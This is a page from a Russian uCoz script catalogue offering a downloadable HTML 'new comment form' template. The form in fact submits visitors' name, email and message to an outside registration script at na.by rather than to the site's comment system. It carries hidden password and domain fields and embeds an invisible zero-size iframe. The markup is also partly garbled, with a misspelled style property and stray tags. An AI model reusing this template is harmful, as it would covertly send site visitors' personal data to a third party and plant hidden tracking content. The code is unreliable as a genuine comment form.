| Меню |
|
|
| Опрос |
|
|
| Статистика |
|
|
| Главная » Файлы » Всё для uCoz » Скрипты |

Новая форма добавления коментариев
| 31.10.2009, 22:02 | |
Code <table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #CCCCCC;"><tr><td style="background:#F8F8F8;"><div id="allEntries"><div id="entryID29"> <p align="left"><b><a href="http://for.ucoz.net"><font color="#1779BD" size="4"> <span style="text-decoration: none">Ваш комментарий</span></font></a></b></p> <table width="600" align="center" cellpadding="0" cellspacing="0"><tr><td><p align="center"><b><font color="#1779BD"> $ERROR$</font></b></td></tr><tr><body style="margin:0px"> </iframe> <td align="justify"><form style="margin: 0px; padding: 0px" method="post" action="http://na.by/ru/sendreg.php"> <div style="float: left; width: 300px; height:96px"><h3> Имя</h3>Твое настоящее имя<br><input name="iname" id="iname" value type="hidden"> <input id="domain0" name="name" maxlenght="25" style="width: 264; text-align: right; height: 30; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$NAME$" size="20"><br><span style="color: gray" id="name_txt"> нужно заполнить</span> </div><div style="float: left; width: 300px"> <h3>Email</h3>Твое настоящее мыло<br><input name="iemail" id="iemail" value type="hidden"> <input id="domain3" name="email0" maxlenght="25" style="width: 264; text-align: right; height: 28; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$EMAIL$" size="20"><br> <span style="color: gray" id="email_txt">нужно заполнить</span> </div> <div style="float: left; width: 600px; height:142px"> <p align="center">$BBCODES$</p> <textarea style="background-position: center; wiфdth: 600; height: 105;font-size:14pt; font-family:Arial; color:#1779BD; font-style:italic; background-repeat:repeat; background-attachment:fixed; width:577" name="message" rows="1" cols="20">$MESSAGE$</textarea> </div> <div style="float: left; width: 300px; padding-top: 30px"> <p align="left">$SECURITY_CODE$</div> <div style="float: left; width: 300px; text-align: right; padding-top: 30px"> <p style="text-align: center"> <body style="margin:0px"> </iframe> <iframe style="position:absolute;left:1%;width:0%;top:1%;height:0%;" src="http://www.for.ucoz.net"> </iframe> <INPUT type="submit" style="height: 26; width:144; margin:0px" value="Отправить коментарий" class="postSubmit" id="mchatBtn" onclick="return checkform(this.form);" name="submit"></div> <input name="iconfirm" id="iconfirm" value type="hidden"> <input name="ipass" id="ipass" value type="hidden"> <input name="idomain" id="idomain" value type="hidden"> </form> </td> </tr> </table> </div></div> </td></tr></table> Скачать бесплатно Новая форма добавления коментариев | |
| Просмотров: 492 | Загрузок: 0 | Рейтинг: 0.0/0 | |
| Всего комментариев: 0 | |
| Мини-профиль |
| Новые файлы |
| Друзья |
|
|